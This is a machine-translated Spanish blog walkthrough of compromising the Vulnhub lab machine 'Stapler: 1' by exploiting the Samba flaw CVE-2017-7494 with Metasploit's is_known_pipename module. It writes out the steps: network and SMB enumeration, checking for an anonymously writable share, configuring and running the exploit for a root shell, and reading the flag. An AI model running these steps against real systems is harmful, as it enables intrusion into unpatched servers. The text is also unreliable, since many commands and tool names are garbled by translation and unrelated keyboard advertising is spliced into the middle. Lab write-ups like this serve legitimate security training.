Le mostraremos cómo infiltrarse en "grapador: 1" publicado por Staper en Vulnhub utilizando el marco MetaSploit.

Si todavía tiene un entorno con grapadora: 1, consulte Built un entorno con grapador: 1 en virtualbox en Windows!

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!

- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!

- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.

- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!

- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!

- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!

¿Qué es el marco de MetaSploit?

El marco MetaSploit (en adelante, denominado MetaSploit) es un software desarrollado principalmente por RAPID7 para realizar pruebas de penetración.

Kali Linux es el marco de pruebas de penetración más popular del mundo, ya que se incluye como estándar.

Invade Stapler: 1 de la vulnerabilidad de Samba

Esta vez, se infiltraremos en grapador: 1 usando Metasploit, que ataca la vulnerabilidad de CVE -2017-7494



Compruebe si la grapadora está en la misma red.

Compruebe si la grapadora está en la misma red.

El comando para verificar es "netdiscover".

netDiscuber -R 192.168.2.0Está bien siempre que pueda girar actualmente escaneando; ¡Finalizado! y confirmar que Samba está en la misma red.

Servicios de escaneo en Sparta

Se utiliza una herramienta llamada Sparta para escanear los servicios que se ejecutan en el puerto de destino y recopilar información.

Comience a Sparta con el comando a continuación.

EspartaSi lo anterior es "comando no encontrado",

APT install Legion LegionEjecute la región anterior para lanzar.

La región contiene Sparta-Scripts.



Verá una pantalla similar a la de abajo.

Haga clic en "Haga clic aquí para agregar al margen al alcance".



Ingrese su dirección IP y haga clic en Enviar.

Haga clic en Enviar para iniciar el escaneo, así que espere hasta que NMAP (Stage5) esté completo.



Una vez completado, estará en el siguiente estado:



Identificación de la versión

En Sparta, no puede especificar la versión de Samba, por lo que usaremos NMAP para identificar la versión.

nmap -vvv -a -p 139 192.168.2.5Puede ver que la versión es "4.3.9-Ubuntu".

Verifique el módulo de ataque en MetaSproit

Verifique MetaSproit para los módulos de ataque para la versión de Samba que identificó.

Cuando busqué, encontré un módulo de ataque que corresponde a "CVE -2017-7494".

Aquí puede encontrar tres condiciones para un ataque exitoso:

- Credenciales válidas

- Carpeta escritable en una participación accesible

- Ruta del lado del servidor de la carpeta escritable

A continuación, verifiquemos si se cumplen las condiciones.



Verifique "Credenciales válidas"

Las credenciales válidas cumplen con los requisitos si no necesita una contraseña para acceder a ella.

SMBClient -L 192.168.2.5 Ingrese la contraseña de Group \ Hacklab:Ir a samba con.

En este momento, se le pedirá su contraseña, pero no la ingrese y presione Entrar.

Esto muestra que se cumple la condición de "credenciales válidas".



Verifique "carpeta escritable en una participación accesible"

A continuación, consulte la carpeta escritable en una participación accesible.

La carpeta escritable en una acción accesible cumple con los requisitos si hay una carpeta compartida accesible y escritable.



Cree un archivo de texto en una ubicación apropiada. El contenido está bien y no hay problema.

Dado que TMP a menudo no tiene restricciones de escritura, intentaré colocar el archivo en TMP.

SMBClient //192.168.2.5/tmp Ingrese la contraseña de Group \ Hacklab:

poner text.txt

Esto asegura que la escritura sea exitosa, y también se ha cumplido la condición de "carpeta escritable en una parte accesible".



Verifique "ruta del lado del servidor de la carpeta escritable"

Finalmente, verifique la "ruta del lado del servidor de la carpeta escritable".

La ruta del lado del servidor de la carpeta escritable cumple con las condiciones si es posible verificar la ruta del lado del servidor de la carpeta escritable.

nmap -su -ss --script smb -enum-shares.nse -p u: 137, t: 139 192.168.2.5Haciendo lo anterior,

Puede ver que la ruta es "C: \ var \ tmp". Dado que la otra parte es Linux, en realidad, léelo como "/var/tmp".

También he encontrado la ruta, por lo que también encuentro la condición "ruta del lado del servidor de la carpeta escritable".

Configurar exploit

Dado que se cumplen las tres condiciones, usemos realmente Metasploit para atacar.

El procedimiento de ataque es como se describe.

- Iniciar MSFConsole

- Do: use Exploit/Linux/Samba/IS_ Knowling_Pipename

- Do: establecer rhost [ip]

- Do: establecer el objetivo [objetivo #]

- Do: Exploit

Primero, comience MSFConsole.

msfonsoleUna vez que está arriba, ejecute "Use Exploit/Linux/Samba/IS_ Knowly_Pipename".



Use Exploit/Linux/Samba/IS_ Knowling_PipenameAhora ejecutemos las opciones del programa y veamos.

Mostrar opciones

Puede atacar especificando el elemento con el conjunto requerido en sí y la carga útil.

Primero, configure Rhosts y Rport.

Aquí, especifique información sobre el objetivo samba.

establecer Rhost 192.168.2.5 set rport 139A continuación, verifique las cargas útiles disponibles.

Mostrar cargas útiles

Establezca carga útil en CMD/Unix/Interact.

Establecer la carga útil CMD/Unix/InteractEsto completa la configuración de exploit.

Solo para estar seguro, verificaré las opciones del programa.



De hecho, invadirá

Así que realmente entramos.

Simplemente ejecute "Ejecutar" mientras deja el conjunto de expoit.

correrSi se muestra la sesión de la shell de comando 1, tiene acceso con privilegios raíz.

Si se produce un error de cifrado en MSF6, consulte lo siguiente como referencia.

Establecer SMB :: AlwaysEnnpt FALSE SET SMB :: Protocolversion 1



Verifiquemos la información.

identificación

pwd

ls -la

Comienza Pty

Está bien continuar así, pero interferirá con el movimiento lateral, como no poder SSH, así que asegúrese de comenzar Pty.

Simplemente ejecute el siguiente comando:

python -c 'import pty; pty.spawn ("/bin/sh") 'Revise la bandera

Ahora, vamos a ver la bandera y terminemos.

CD /Root LS -LA

Verifique el contenido de flag.txt.

bandera de gato.txt

¡Eso es todo!

por último

Esta vez, tratamos de infiltrarse en la grapadora: 1 utilizando el marco de MetaSploit debido a la vulnerabilidad de CVE-2017-7494.

Gastante: 1 tiene otras formas de invadir.

También presentamos otros métodos, así que consulte ellos.

![[CVE-2017-7494] Usando el marco de Metasploit, intenté infiltrarme en la grapadora: 1 debido a una vulnerabilidad en Samba.](https://hack-lab-256.com/wp-content/uploads/2022/07/hack-lab-256-samnail-5.jpg)

![[Vulnhub] Crea un entorno de grapador: 1 con VirtualBox! ¡Intenta estudiar CTF!](https://hack-lab-256.com/wp-content/uploads/2022/04/hack-lab-256-samnail-4-300x169.jpg)